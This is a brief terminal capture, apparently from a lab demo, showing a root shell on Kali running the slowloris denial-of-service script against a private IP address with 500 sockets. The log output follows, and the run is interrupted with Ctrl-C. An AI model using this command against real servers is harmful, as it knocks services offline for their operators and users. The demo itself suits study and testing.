 ┌──(root㉿kali)-[/home/yasar/Desktop/DOS-Attack/slowloris]
└─# python3 slowloris.py 192.168.113.129 -s 500
[15-10-2023 10:50:54] Attacking 192.168.113.129 with 500 sockets.
[15-10-2023 10:50:54] Creating sockets...
[15-10-2023 10:50:54] Sending keep-alive headers...
[15-10-2023 10:50:54] Socket count: 500
[15-10-2023 10:51:09] Sending keep-alive headers...
[15-10-2023 10:51:09] Socket count: 500
^CTraceback (most recent call last):